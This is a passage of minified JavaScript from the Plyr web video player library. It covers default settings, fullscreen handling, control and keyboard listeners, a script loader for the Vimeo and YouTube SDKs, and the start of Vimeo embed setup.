to"))}},$e={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:null,clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.7.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240],forced:!1,onChange:null},loop:{active:!1},speed:{selected:1,options:[.5,.75,1,1.25,1.5,1.75,2,4]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen"],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",pip:"PIP",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD"}},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/oembed.json?url={0}"},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://noembed.com/embed?url=https://www.youtube.com/watch?v={0}"},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick"],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display"},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption"},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",videoFixedRatio:"plyr__video-wrapper--fixed-ratio",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",marker:"plyr__progress__marker",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open"},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback"},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active"},previewThumbnails:{thumbContainer:"plyr__preview-thumb",thumbContainerShown:"plyr__preview-thumb--is-shown",imageContainer:"plyr__preview-thumb__image-container",timeContainer:"plyr__preview-thumb__time-container",scrubbingContainer:"plyr__preview-scrubbing",scrubbingContainerShown:"plyr__preview-scrubbing--is-shown"}},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id",hash:"data-plyr-embed-hash"}},ads:{enabled:!1,publisherId:"",tagUrl:""},previewThumbnails:{enabled:!1,src:""},vimeo:{byline:!1,portrait:!1,title:!1,speed:!0,transparent:!1,customControls:!0,referrerPolicy:null,premium:!1},youtube:{rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,customControls:!0,noCookie:!1},mediaMetadata:{title:"",artist:"",album:"",artwork:[]},markers:{enabled:!1,points:[]}},Be="picture-in-picture",Ve={html5:"html5",youtube:"youtube",vimeo:"vimeo"},Re=function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0];a(this,e),this.enabled=window.console&&t,this.enabled&&this.log("Debugging enabled")}return c(e,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):Fe}},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):Fe}},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):Fe}}]),e}(),ze=function(){function t(i){var n,o,s=this;a(this,t),e(this,"onChange",(function(){var e;s.supported&&(e=s.player.elements.buttons.fullscreen,j.element(e)&&(e.pressed=s.active),e=s.target===s.player.media?s.target:s.player.elements.container,de.call(s.player,e,s.active?"enterfullscreen":"exitfullscreen",!0))})),e(this,"toggleFallback",(function(){var e,t,i,n=0<arguments.length&&void 0!==arguments[0]&&arguments[0];n?s.scrollPosition={x:null!=(e=window.scrollX)?e:0,y:null!=(e=window.scrollY)?e:0}:window.scrollTo(s.scrollPosition.x,s.scrollPosition.y),document.body.style.overflow=n?"hidden":"",Q(s.target,s.player.config.classNames.fullscreen.fallback,n),$.isIos&&(e=document.head.querySelector('meta[name="viewport"]'),t="viewport-fit=cover",e||(e=document.createElement("meta")).setAttribute("name","viewport"),i=j.string(e.content)&&e.content.includes(t),n?(s.cleanupViewport=!i,i||(e.content+=",".concat(t))):s.cleanupViewport&&(e.content=e.content.split(",").filter((function(e){return e.trim()!==t})).join(","))),s.onChange()})),e(this,"trapFocus",(function(e){var t,i,n;$.isIos||$.isIPadOS||!s.active||"Tab"!==e.key||(t=document.activeElement,i=h(n=ee.call(s.player,"a[href], button:not(:disabled), input:not(:disabled), [tabindex]"),1)[0],t!==(n=n[n.length-1])||e.shiftKey?t===i&&e.shiftKey&&(n.focus(),e.preventDefault()):(i.focus(),e.preventDefault()))})),e(this,"update",(function(){var e;s.supported?(e=s.forceFallback?"Fallback (forced)":t.nativeSupported?"Native":"Fallback",s.player.debug.log("".concat(e," fullscreen enabled"))):s.player.debug.log("Fullscreen not supported and fallback disabled"),Q(s.player.elements.container,s.player.config.classNames.fullscreen.enabled,s.supported)})),e(this,"enter",(function(){s.supported&&($.isIos&&s.player.config.fullscreen.iosNative?s.player.isVimeo?s.player.embed.requestFullscreen():s.target.webkitEnterFullscreen():!t.nativeSupported||s.forceFallback?s.toggleFallback(!0):s.prefix?j.empty(s.prefix)||s.target["".concat(s.prefix,"Request").concat(s.property)]():s.target.requestFullscreen({navigationUI:"hide"}))})),e(this,"exit",(function(){var e;s.supported&&($.isIos&&s.player.config.fullscreen.iosNative?(s.player.isVimeo?s.player.embed.exitFullscreen():s.target.webkitEnterFullscreen(),he(s.player.play())):!t.nativeSupported||s.forceFallback?s.toggleFallback(!1):s.prefix?j.empty(s.prefix)||(e="moz"===s.prefix?"Cancel":"Exit",document["".concat(s.prefix).concat(e).concat(s.property)]()):(document.cancelFullScreen||document.exitFullscreen).call(document))})),e(this,"toggle",(function(){s.active?s.exit():s.enter()})),this.player=i,this.prefix=t.prefix,this.property=t.property,this.scrollPosition={x:0,y:0},this.forceFallback="force"===i.config.fullscreen.fallback,this.player.elements.fullscreen=i.config.fullscreen.container&&(n=this.player.elements.container,o=i.config.fullscreen.container,(Element.prototype.closest||function(){var e=this;do{if(Z.matches(e,o))return e}while(null!==(e=e.parentElement||e.parentNode)&&1===e.nodeType);return null}).call(n,o)),le.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),(function(){s.onChange()})),le.call(this.player,this.player.elements.container,"dblclick",(function(e){j.element(s.player.elements.controls)&&s.player.elements.controls.contains(e.target)||s.player.listeners.proxy(e,s.toggle,"fullscreen")})),le.call(this,this.player.elements.container,"keydown",(function(e){return s.trapFocus(e)})),this.update()}return c(t,[{key:"useNative",get:function(){return t.nativeSupported&&!this.forceFallback}},{key:"supported",get:function(){return[this.player.config.fullscreen.enabled,this.player.isVideo,t.nativeSupported||this.player.config.fullscreen.fallback,!this.player.isYouTube||t.nativeSupported||!$.isIos||this.player.config.playsinline&&!this.player.config.fullscreen.iosNative].every(Boolean)}},{key:"active",get:function(){var e;return!!this.supported&&(!t.nativeSupported||this.forceFallback?J(this.target,this.player.config.classNames.fullscreen.fallback):(e=this.prefix?this.target.getRootNode()["".concat(this.prefix).concat(this.property,"Element")]:this.target.getRootNode().fullscreenElement)&&e.shadowRoot?e===this.target.getRootNode().host:e===this.target)}},{key:"target",get:function(){var e;return $.isIos&&this.player.config.fullscreen.iosNative?this.player.media:null!=(e=this.player.elements.fullscreen)?e:this.player.elements.container}}],[{key:"nativeSupported",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}},{key:"prefix",get:function(){var e;return j.function(document.exitFullscreen)?"":(e="",["webkit","moz","ms"].some((function(t){return!(!j.function(document["".concat(t,"ExitFullscreen")])&&!j.function(document["".concat(t,"CancelFullScreen")])||(e=t,0))})),e)}},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen"}}]),t}();function qe(e,t){var i=1<arguments.length&&void 0!==t?t:1;return new Promise((function(t,n){function o(){delete s.onload,delete s.onerror,(s.naturalWidth>=i?t:n)(s)}var s=new Image;Object.assign(s,{onload:o,onerror:o,src:e})}))}var We={addStyleHook:function(){Q(this.elements.container,this.config.selectors.container.replace(".",""),!0),Q(this.elements.container,this.config.classNames.uiSupported,this.supported.ui)},toggleNativeControls:function(){0<arguments.length&&void 0!==arguments[0]&&arguments[0]&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls")},build:function(){var e=this;this.listeners.media(),this.supported.ui?(j.element(this.elements.controls)||(Le.inject.call(this),this.listeners.controls()),We.toggleNativeControls.call(this),this.isHTML5&&He.setup.call(this),this.volume=null,this.muted=null,this.loop=null,this.quality=null,this.speed=null,Le.updateVolume.call(this),Le.timeUpdate.call(this),Le.durationUpdate.call(this),We.checkPlaying.call(this),Q(this.elements.container,this.config.classNames.pip.supported,se.pip&&this.isHTML5&&this.isVideo),Q(this.elements.container,this.config.classNames.airplay.supported,se.airplay&&this.isHTML5),Q(this.elements.container,this.config.classNames.isTouch,this.touch),this.ready=!0,setTimeout((function(){de.call(e,e.media,"ready")}),0),We.setTitle.call(this),this.poster&&We.setPoster.call(this,this.poster,!1).catch((function(){})),this.config.duration&&Le.durationUpdate.call(this),this.config.mediaMetadata&&Le.setMediaMetadata.call(this)):(this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),We.toggleNativeControls.call(this,!0))},setTitle:function(){var e,t,i,n=De("play",this.config);j.string(this.config.title)&&!j.empty(this.config.title)&&(n+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach((function(e){e.setAttribute("aria-label",n)})),this.isEmbed&&(e=te.call(this,"iframe"),j.element(e))&&(t=j.empty(this.config.title)?"video":this.config.title,i=De("frameTitle",this.config),e.setAttribute("title",i.replace("{title}",t)))},togglePoster:function(e){Q(this.elements.container,this.config.classNames.posterEnabled,e)},setPoster:function(e){var t=this;return 1<arguments.length&&void 0!==arguments[1]&&!arguments[1]||!this.poster?(this.media.setAttribute("data-poster",e),this.elements.poster.removeAttribute("hidden"),function(){var e=this;return new Promise((function(t){return e.ready?setTimeout(t,0):le.call(e,e.elements.container,"ready",t)})).then((function(){}))}.call(this).then((function(){return qe(e)})).catch((function(i){throw e===t.poster&&We.togglePoster.call(t,!1),i})).then((function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster")})).then((function(){return Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:""}),We.togglePoster.call(t,!0),e}))):Promise.reject(new Error("Poster already set"))},checkPlaying:function(e){var t=this;Q(this.elements.container,this.config.classNames.playing,this.playing),Q(this.elements.container,this.config.classNames.paused,this.paused),Q(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach((function(e){Object.assign(e,{pressed:t.playing}),e.setAttribute("aria-label",De(t.playing?"pause":"play",t.config))})),j.event(e)&&"timeupdate"===e.type||We.toggleControls.call(this)},checkLoading:function(e){var t=this;this.loading=["stalled","waiting"].includes(e.type),clearTimeout(this.timers.loading),this.timers.loading=setTimeout((function(){Q(t.elements.container,t.config.classNames.loading,t.loading),We.toggleControls.call(t)}),this.loading?250:0)},toggleControls:function(e){var t,i=this.elements.controls;i&&this.config.hideControls&&(t=this.touch&&this.lastSeekTime+2e3>Date.now(),this.toggleControls(Boolean(e||this.loading||this.paused||i.pressed||i.hover||t)))},migrateStyles:function(){var e=this;Object.values(d({},this.media.style)).filter((function(e){return!j.empty(e)&&j.string(e)&&e.startsWith("--plyr")})).forEach((function(t){e.elements.container.style.setProperty(t,e.media.style.getPropertyValue(t)),e.media.style.removeProperty(t)})),j.empty(this.media.style)&&this.media.removeAttribute("style")}},Ue=function(){function t(i){var n=this;a(this,t),e(this,"firstTouch",(function(){var e=n.player,t=e.elements;e.touch=!0,Q(t.container,e.config.classNames.isTouch,!0)})),e(this,"global",(function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],t=n.player;t.config.keyboard.global&&ae.call(t,window,"keydown keyup",n.handleKey,e,!1),ae.call(t,document.body,"click",n.toggleMenu,e),ue.call(t,document.body,"touchstart",n.firstTouch)})),e(this,"container",(function(){function e(){clearTimeout(s.resized),s.resized=setTimeout(r,50)}var t=n.player,i=t.config,o=t.elements,s=t.timers,r=(!i.keyboard.global&&i.keyboard.focused&&le.call(t,o.container,"keydown keyup",n.handleKey,!1),le.call(t,o.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",(function(e){var i=((i=o.controls)&&"enterfullscreen"===e.type&&(i.pressed=!1,i.hover=!1),0);["touchstart","touchmove","mousemove"].includes(e.type)&&(We.toggleControls.call(t,!0),i=t.touch?3e3:2e3),clearTimeout(s.controls),s.controls=setTimeout((function(){return We.toggleControls.call(t,!1)}),i)})),function(){var e,i,n,s,r,a;t.isVimeo&&!t.config.vimeo.premium&&(e=o.wrapper,r=t.fullscreen.active,i=(n=h(be.call(t),2))[0],n=n[1],s=me("aspect-ratio: ".concat(i," / ").concat(n)),r?(a=i/n<(r=[Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)])[0]/(r=r[1]),s?(e.style.width=a?"auto":"100%",e.style.height=a?"100%":"auto"):(e.style.maxWidth=a?r/n*i+"px":null,e.style.margin=a?"0 auto":null)):s?(e.style.width=null,e.style.height=null):(e.style.maxWidth=null,e.style.margin=null))});le.call(t,o.container,"enterfullscreen exitfullscreen",(function(i){t.fullscreen.target!==o.container||!t.isEmbed&&j.empty(t.config.ratio)||(r(),("enterfullscreen"===i.type?le:ce).call(t,window,"resize",e))}))})),e(this,"media",(function(){var e=n.player,t=e.elements;if(le.call(e,e.media,"timeupdate seeking seeked",(function(t){return Le.timeUpdate.call(e,t)})),le.call(e,e.media,"durationchange loadeddata loadedmetadata",(function(t){return Le.durationUpdate.call(e,t)})),le.call(e,e.media,"ended",(function(){e.isHTML5&&e.isVideo&&e.config.resetOnEnd&&(e.restart(),e.pause())})),le.call(e,e.media,"progress playing seeking seeked",(function(t){return Le.updateProgress.call(e,t)})),le.call(e,e.media,"volumechange",(function(t){return Le.updateVolume.call(e,t)})),le.call(e,e.media,"playing play pause ended emptied timeupdate",(function(t){return We.checkPlaying.call(e,t)})),le.call(e,e.media,"waiting canplay seeked playing",(function(t){return We.checkLoading.call(e,t)})),e.supported.ui&&e.config.clickToPlay&&!e.isAudio){var i=te.call(e,".".concat(e.config.classNames.video));if(!j.element(i))return;le.call(e,t.container,"click",(function(o){![t.container,i].includes(o.target)&&!i.contains(o.target)||e.touch&&e.config.hideControls||(e.ended?(n.proxy(o,e.restart,"restart"),n.proxy(o,(function(){he(e.play())}),"play")):n.proxy(o,(function(){he(e.togglePlay())}),"play"))}))}e.supported.ui&&e.config.disableContextMenu&&le.call(e,t.wrapper,"contextmenu",(function(e){e.preventDefault()}),!1),le.call(e,e.media,"volumechange",(function(){e.storage.set({volume:e.volume,muted:e.muted})})),le.call(e,e.media,"ratechange",(function(){Le.updateSetting.call(e,"speed"),e.storage.set({speed:e.speed})})),le.call(e,e.media,"qualitychange",(function(t){Le.updateSetting.call(e,"quality",null,t.detail.quality)})),le.call(e,e.media,"ready qualitychange",(function(){Le.setDownloadUrl.call(e)}));var o=e.config.events.concat(["keyup","keydown"]).join(" ");le.call(e,e.media,o,(function(i){var n=void 0===(n=i.detail)?{}:n;"error"===i.type&&(n=e.media.error),de.call(e,t.container,i.type,!0,n)}))})),e(this,"proxy",(function(e,t,i){var o=n.player,s=(i=o.config.listeners[i],!0);!1!==(s=j.function(i)?i.call(o,e):s)&&j.function(t)&&t.call(o,e)})),e(this,"bind",(function(e,t,i,o){var s=!(4<arguments.length&&void 0!==arguments[4])||arguments[4],r=n.player,a=r.config.listeners[o];a=j.function(a);le.call(r,e,t,(function(e){return n.proxy(e,i,o)}),s&&!a)})),e(this,"controls",(function(){var e,t=n.player,i=t.elements,o=$.isIE?"change":"input";i.buttons.play&&Array.from(i.buttons.play).forEach((function(e){n.bind(e,"click",(function(){he(t.togglePlay())}),"play")})),n.bind(i.buttons.restart,"click",t.restart,"restart"),n.bind(i.buttons.rewind,"click",(function(){t.lastSeekTime=Date.now(),t.rewind()}),"rewind"),n.bind(i.buttons.fastForward,"click",(function(){t.lastSeekTime=Date.now(),t.forward()}),"fastForward"),n.bind(i.buttons.mute,"click",(function(){t.muted=!t.muted}),"mute"),n.bind(i.buttons.captions,"click",(function(){return t.toggleCaptions()})),n.bind(i.buttons.download,"click",(function(){de.call(t,t.media,"download")}),"download"),n.bind(i.buttons.fullscreen,"click",(function(){t.fullscreen.toggle()}),"fullscreen"),n.bind(i.buttons.pip,"click",(function(){t.pip="toggle"}),"pip"),n.bind(i.buttons.airplay,"click",t.airplay,"airplay"),n.bind(i.buttons.settings,"click",(function(e){e.stopPropagation(),e.preventDefault(),Le.toggleMenu.call(t,e)}),null,!1),n.bind(i.buttons.settings,"keyup",(function(e){[" ","Enter"].includes(e.key)&&("Enter"!==e.key?(e.preventDefault(),e.stopPropagation(),Le.toggleMenu.call(t,e)):Le.focusFirstMenuItem.call(t,null,!0))}),null,!1),n.bind(i.settings.menu,"keydown",(function(e){"Escape"===e.key&&Le.toggleMenu.call(t,e)})),n.bind(i.inputs.seek,"mousedown mousemove",(function(e){var t=100/(t=i.progress.getBoundingClientRect()).width*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",t)})),n.bind(i.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",(function(e){var i,n=e.currentTarget,o="play-on-seeked";j.keyboardEvent(e)&&!["ArrowLeft","ArrowRight"].includes(e.key)||(t.lastSeekTime=Date.now(),i=n.hasAttribute(o),e=["mouseup","touchend","keyup"].includes(e.type),i&&e?(n.removeAttribute(o),he(t.play())):!e&&t.playing&&(n.setAttribute(o,""),t.pause()))})),$.isIos&&(e=ee.call(t,'input[type="range"]'),Array.from(e).forEach((function(e){return n.bind(e,o,(function(e){return H(e.target)}))}))),n.bind(i.inputs.seek,o,(function(e){var i=(e=e.currentTarget).getAttribute("seek-value");j.empty(i)&&(i=e.value),e.removeAttribute("seek-value"),t.currentTime=i/e.max*t.duration}),"seek"),n.bind(i.progress,"mouseenter mouseleave mousemove",(function(e){return Le.updateSeekTooltip.call(t,e)})),n.bind(i.progress,"mousemove touchmove",(function(e){var i=t.previewThumbnails;i&&i.loaded&&i.startMove(e)})),n.bind(i.progress,"mouseleave touchend click",(function(){var e=t.previewThumbnails;e&&e.loaded&&e.endMove(!1,!0)})),n.bind(i.progress,"mousedown touchstart",(function(e){var i=t.previewThumbnails;i&&i.loaded&&i.startScrubbing(e)})),n.bind(i.progress,"mouseup touchend",(function(e){var i=t.previewThumbnails;i&&i.loaded&&i.endScrubbing(e)})),$.isWebKit&&Array.from(ee.call(t,'input[type="range"]')).forEach((function(e){n.bind(e,"input",(function(e){return Le.updateRangeFill.call(t,e.target)}))})),t.config.toggleInvert&&!j.element(i.display.duration)&&n.bind(i.display.currentTime,"click",(function(){0!==t.currentTime&&(t.config.invertTime=!t.config.invertTime,Le.timeUpdate.call(t))})),n.bind(i.inputs.volume,o,(function(e){t.volume=e.target.value}),"volume"),n.bind(i.controls,"mouseenter mouseleave",(function(e){i.controls.hover=!t.touch&&"mouseenter"===e.type})),i.fullscreen&&Array.from(i.fullscreen.children).filter((function(e){return!e.contains(i.container)})).forEach((function(e){n.bind(e,"mouseenter mouseleave",(function(e){i.controls&&(i.controls.hover=!t.touch&&"mouseenter"===e.type)}))})),n.bind(i.controls,"mousedown mouseup touchstart touchend touchcancel",(function(e){i.controls.pressed=["mousedown","touchstart"].includes(e.type)})),n.bind(i.controls,"focusin",(function(){var e=t.config,o=t.timers,s=(Q(i.controls,e.classNames.noTransition,!0),We.toggleControls.call(t,!0),setTimeout((function(){Q(i.controls,e.classNames.noTransition,!1)}),0),n.touch?3e3:4e3);clearTimeout(o.controls),o.controls=setTimeout((function(){return We.toggleControls.call(t,!1)}),s)})),n.bind(i.inputs.volume,"wheel",(function(e){var i=e.webkitDirectionInvertedFromDevice,n=(o=h([e.deltaX,-e.deltaY].map((function(e){return i?-e:e})),2))[0],o=o[1];n=Math.sign(Math.abs(n)>Math.abs(o)?n:o),t.increaseVolume(n/50),o=t.media.volume;(1===n&&o<1||-1===n&&0<o)&&e.preventDefault()}),"volume",!1)})),this.player=i,this.lastKey=null,this.focusTimer=null,this.lastKeyDown=null,this.handleKey=this.handleKey.bind(this),this.toggleMenu=this.toggleMenu.bind(this),this.firstTouch=this.firstTouch.bind(this)}return c(t,[{key:"handleKey",value:function(e){var t,i=this.player,n=i.elements,o=e.key,s=e.type,r=e.altKey,a=e.ctrlKey,l=e.metaKey,c=e.shiftKey,u=(s="keydown"===s)&&o===this.lastKey;if(!(r||a||l||c)&&o)if(s){if(r=document.activeElement,j.element(r)){if(a=i.config.selectors.editable,r!==n.inputs.seek&&Z(r,a))return;if(" "===e.key&&Z(r,'button, [role^="menuitem"]'))return}switch([" ","ArrowLeft","ArrowUp","ArrowRight","ArrowDown","0","1","2","3","4","5","6","7","8","9","c","f","k","l","m"].includes(o)&&(e.preventDefault(),e.stopPropagation()),o){case"0":case"1":case"2":case"3":case"4":case"5":case"6":case"7":case"8":case"9":u||(t=parseInt(o,10),i.currentTime=i.duration/10*t);break;case" ":case"k":u||he(i.togglePlay());break;case"ArrowUp":i.increaseVolume(.1);break;case"ArrowDown":i.decreaseVolume(.1);break;case"m":u||(i.muted=!i.muted);break;case"ArrowRight":i.forward();break;case"ArrowLeft":i.rewind();break;case"f":i.fullscreen.toggle();break;case"c":u||i.toggleCaptions();break;case"l":i.loop=!i.loop}"Escape"===o&&!i.fullscreen.usingNative&&i.fullscreen.active&&i.fullscreen.toggle(),this.lastKey=o}else this.lastKey=null}},{key:"toggleMenu",value:function(e){Le.toggleMenu.call(this.player,e)}}]),t}(),Ke=function(){var e=function(){},t={},i={},n={};function o(e,t){if(e){var o=n[e];if(i[e]=t,o)for(;o.length;)o[0](e,t),o.splice(0,1)}}function s(t,i){t.call&&(t={success:t}),i.length?(t.error||e)(i):(t.success||e)(t)}function r(i,n,r){var a,l;if(n&&n.trim&&(a=n),l=(a?r:n)||{},a){if(a in t)throw"LoadJS";t[a]=!0}function c(t,n){!function(t,i,n){for(var o=(t=t.push?t:[t]).length,s=o,r=[],a=function(e,t,n){if("e"==t&&r.push(e),"b"==t){if(!n)return;r.push(e)}--o||i(r)},l=0;l<s;l++)!function t(i,n,o,s){var r,a,l=document,c=o.async,u=(o.numRetries||0)+1,d=o.before||e,h=i.replace(/[\?|#].*$/,""),p=i.replace(/^(css|img)!/,"");s=s||0,/(^css!|\.css$)/.test(h)?((a=l.createElement("link")).rel="stylesheet",a.href=p,(r="hideFocus"in a)&&a.relList&&(r=0,a.rel="preload",a.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(h)?(a=l.createElement("img")).src=p:((a=l.createElement("script")).src=i,a.async=void 0===c||c),a.onload=a.onerror=a.onbeforeload=function(e){var l=e.type[0];if(r)try{a.sheet.cssText.length||(l="e")}catch(e){18!=e.code&&(l="e")}if("e"==l){if((s+=1)<u)return t(i,n,o,s)}else if("preload"==a.rel&&"style"==a.as)return a.rel="stylesheet";n(i,l,e.defaultPrevented)},!1!==d(i,a)&&l.head.appendChild(a)}(t[l],a,n)}(i,(function(e){s(l,e),t&&s({success:t,error:n},e),o(a,e)}),l)}if(l.returnPromise)return new Promise(c);c()}return r.ready=function(e,t){var o=e,a=function(e){s(t,e)};o=o.push?o:[o];for(var l,c,u=[],d=o.length,h=d,p=function(e,t){t.length&&u.push(e),--h||a(u)};d--;)l=o[d],(c=i[l])?p(l,c):(n[l]=n[l]||[]).push(p);return r},r.done=function(e){o(e,[])},r.reset=function(){t={},i={},n={}},r.isDefined=function(e){return e in t},r}();function Ye(e){return new Promise((function(t,i){Ke(e,{success:t,error:i})}))}function Ge(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,de.call(this,this.media,e?"play":"pause"))}var Xe={setup:function(){var e=this;Q(e.elements.wrapper,e.config.classNames.embed,!0),e.options.speed=e.config.speed.options,we.call(e),j.object(window.Vimeo)?Xe.ready.call(e):Ye(e.config.urls.vimeo.sdk).then((function(){Xe.ready.call(e)})).catch((function(t){e.debug.warn("Vimeo SDK (player.js) failed to load",t)}))},ready:function(){var e=this,t=this,i=t.config.vimeo,n=i.premium,o=i.referrerPolicy,r=function(e,t){if(null==e)return{};var i,n=function(e,t){if(null==e)return{};var i,n,o={},s=Object.keys(e);for(n=0;n<s.length;n++)i=s[n],0<=t.indexOf(i)||(o[i]=e[i]);return o}(e,t);if(Object.getOwnPropertySymbols)for(var o=Object.getOwnPropertySymbols(e),s=0;s<o.length;s++)i=o[s],0<=t.indexOf(i)||Object.prototype.propertyIsEnumerable.call(e,i)&&(n[i]=e[i]);return n}(i,s),a=t.media.getAttribute("src"),l="",c=(l=j.empty(a)?(a=t.media.getAttribute(t.config.attributes.embed.id),t.media.getAttribute(t.config.attributes.embed.hash)):(c=a.match(/^.*(vimeo.com\/|video\/)(\d+)(\?.*&*h=|\/)+([\d,a-f]+)/))&&5===c.length?c[4]:null)?{h:l}:{},u=(l=(n&&Object.assign(r,{controls:!1,sidedock:!1}),je(d(d({loop:t.config.loop.active,autoplay:t.autoplay,muted:t.muted,gesture:"media",playsinline:t.config.playsinline},c),r))),a=(r=a,j.empty(r)?null:!j.number(Number(r))&&r.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:r),r=q("iframe"),a=Ce(t.config.urls.vimeo.iframe,a,l),r.setAttribute("src",a),r.setAttribute("allowfullscreen",""),r.setAttribute("allow",["autoplay","fullscreen","picture-in-picture","encrypted-media","accelerometer","gyroscope"].join("; ")),j.empty(o)||r.setAttribute("referrerPolicy",o),n||!i.customControls?(r.setAttribute("data-poster",t.poster),t.media=Y(r,t.media)):((l=q("div",{class:t.config.classNames.embedContainer,"data-poster":t.poster})).appendChild(r),t.media=Y(l,t.media)),i.customControls||Ie(Ce(t.config.urls.vimeo.api,a)).then((function(e){!j.empty(e)&&e.thumbnail_url&&We.setPoster.call(t,e.thumbnail_url).catch((function(){}))})),t.embed=new window.Vimeo.Player(r,{autopause:t.config.autopause,muted:t.muted}),t.media.paused=!0,t.media.currentTime=0,t.supported.ui&&t.embed.disableTextTrack(),t.media.play=function(){return Ge.call(t,!0),t.embed.play()},t.media.pause=function(){return Ge.call(t,!1),t.embed.pause()},t.media.stop=function(){t.pause(),t.currentTime=0},t.media.currentTime),p=(Object.defineProperty(t.media,"currentTime",{get:function(){return u},set:function(e){var i=t.embed,n=t.media,o=t.paused,s=t.volume,r=o&&!i.hasPlayed;n.seeking=!0,de.call(t,n,"seeking"),Promise.resolve(r&&i.setVolume(0)).then((function(){return 